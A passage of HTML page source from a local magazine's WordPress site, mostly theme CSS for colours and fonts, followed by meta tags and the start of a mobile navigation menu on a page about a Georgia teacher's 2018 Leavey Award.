    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ee0345;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ee0345 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ee0345 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ee0345;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ee0345;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ee0345 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ee0345;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ee0345 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ee0345;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ee0345 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ee0345;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ee0345 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ee0345;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ee0345;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(238, 3, 69, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #535257;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ed2039;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #535257;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ed2039;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ee0345;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ee0345 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ee0345;
    }
    

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ee0345;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ee0345;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ee0345;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ee0345;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #535257 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #535257;
        background: -moz-linear-gradient(top, #535257 0%, #535257 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #535257), color-stop(100%, #535257));
        background: -webkit-linear-gradient(top, #535257 0%, #535257 100%);
        background: -o-linear-gradient(top, #535257 0%, #535257 100%);
        background: -ms-linear-gradient(top, #535257 0%, #535257 100%);
        background: linear-gradient(to bottom, #535257 0%, #535257 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535257', endColorstr='#535257', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #535257;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #535257;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #535257;
    }

    
    .td-sub-footer-container {
        background-color: #535257;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .white-popup-block:before {
        background-image: url('http://gwinnettmagazine.com/wp-content/uploads/2019/07/8.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:14px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:25px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:18px;
	line-height:30px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-size:18px;
	line-height:30px;
	
    }
</style>

<meta name="facebook-domain-verification" content="s5a91jqo9x1kum42ggq089uba626a3" /><link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />
<meta name="msapplication-TileImage" content="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo-1.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ee0345;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ee0345;
                }
                .tdm-btn-style1 {
					background-color: #ee0345;
				}
				.tdm-btn-style2:before {
				    border-color: #ee0345;
				}
				.tdm-btn-style2 {
				    color: #ee0345;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ee0345;
                    -moz-box-shadow: 0 2px 16px #ee0345;
                    box-shadow: 0 2px 16px #ee0345;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ee0345;
                    -moz-box-shadow: 0 4px 26px #ee0345;
                    box-shadow: 0 4px 26px #ee0345;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ee0345;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ee0345;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ee0345;
                }
</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-22157 single-format-standard wp-theme-Newspaper metaslider-plugin tdm-menu-active-style3 georgia-teacher-wins-2018-leavey-award-honoring-free-enterprise-entreprenership-education global-block-template-1 tdb_template_23448  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GwinnettMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/gwinnettmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/gwinnettmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/gwinettmagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-gmag-main-menu-container"><ul id="menu-td-gmag-main-menu" class="td-mobile-main-menu"><li id="menu-item-25255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-25255"><a href="https://gwinnettmagazine.com/tag/food/">Food</a></li>
<li id="menu-item-25254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25254"><a href="https://gwinnettmagazine.com/tag/health/">Health</a></li>
<li id="menu-item-25253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25253"><a href="https://gwinnettmagazine.com/tag/home/">At Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-174"><a href="https://gwinnettmagazine.com/category/education/gcps/">School<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23563"><a href="https://gwinnettmagazine.com/category/education/gcps/college/">College</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://gwinnettmagazine.com/category/education/gcps/archer-cluster/">Archer Cluster</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://gwinnettmagazine.com/category/education/gcps/berkmar-cluster/">Berkmar Cluster</a></li>
